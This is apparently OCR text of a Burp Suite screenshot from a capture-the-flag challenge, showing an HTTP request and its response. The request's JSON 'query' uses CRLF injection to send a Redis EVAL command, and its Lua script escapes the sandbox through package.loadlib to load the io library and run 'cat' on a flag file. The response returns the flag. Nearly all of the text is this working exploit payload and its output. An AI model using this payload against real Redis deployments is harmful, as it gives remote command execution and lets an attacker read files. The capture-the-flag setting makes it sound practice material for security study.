 Request
Pretty Raw Hex \n
1 POST /sendreq HTTP/1.1
2 Host: 120.25.155.106:32811
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://120.25.155.106:32811/
8 Content-Type: application/json
9 Origin: http://120.25.155.106:32811
10 Content-Length: 267
11 Connection: close
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15 {
"query":
"SET X 123\r\neval 'local io_l = package.loadlib(\"/usr/lib/x86_64-li
nux-gnu/liblua5.1.so.0\", \"luaopen_io\"); local io = io_l(); local f
= io.popen(\"cat /flag_UVEmnDKY4VHyUVRVj46ZeojgfZpxzG\", \"r\"); loc
al res = f:read(\"*a\"); f:close(); return res' 0"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 50
4 Server: Werkzeug/2.0.3 Python/3.8.10
5 Date: Sun, 20 Mar 2022 07:32:19 GMT
6
7 OK
8 HFCTF{534d17da-64e7-4924-b3ae-8e3136e7252d}
9
10
? Search... 0 matches
INSPECTOR
Done
204 bytes | 236 millis